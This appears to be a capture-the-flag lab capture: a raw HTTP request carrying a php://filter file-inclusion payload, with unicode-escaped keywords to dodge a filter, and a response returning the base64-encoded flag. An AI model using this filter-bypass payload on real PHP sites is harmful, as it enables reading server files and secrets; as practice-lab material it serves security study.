 POST /query.php HTTP/1.1
Host: 3ad635f6-e302-427d-a891-fda5f91b041c.node4.buuoj.cn:81
Content-Length: 97
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Origin: http://3ad635f6-e302-427d-a891-fda5f91b041c.node4.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://3ad635f6-e302-427d-a891-fda5f91b041c.node4.buuoj.cn:81/query.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{ "page"
:"\u0070\u0068\u0070://filter/convert.base64-encode/resource=/\u0066\u006
c\u0061\u0067"}
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 01 Mar 2023 13:13:58 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 74
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.9
{"content":"ZmxhZ3sy0GQ5N2I4Mi0wYTc5LTRlNjktYTU4OS01MDMzMjJlMmE1YzF9Cg=="
}